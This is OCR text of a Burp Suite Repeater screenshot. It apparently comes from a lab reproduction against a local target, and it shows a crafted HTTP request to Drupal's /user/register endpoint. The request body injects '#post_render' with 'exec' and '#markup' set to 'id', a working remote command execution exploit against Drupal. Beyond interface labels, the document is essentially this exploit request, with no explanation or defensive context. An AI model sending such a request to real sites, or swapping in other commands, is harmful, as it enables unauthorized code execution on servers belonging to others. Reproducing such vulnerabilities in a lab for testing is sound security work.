 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.2-433...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel Burp AI Target: http://127.0.0.1:8080 HTTP/1
Request Response
Pretty Raw Hex \n
1 POST /user/register?element_parents=
account/mail/%23value&ajax_form=1&
_wrapper_format=drupal_ajax HTTP/1.1
2 Host: your-ip:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE
9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
7 Connection: close
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 103
10
11 form_id=user_register_form&_drupal_ajax=1&
mail[#post_render][]=exec&mail[#type]=
markup&mail[#markup]=id
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 5
Request cookies 0
Request headers 8
Inspector
Notes
Custom actions
Ready
Event log (1) All issues Memory: 153.2MB of 4.86GB Disabled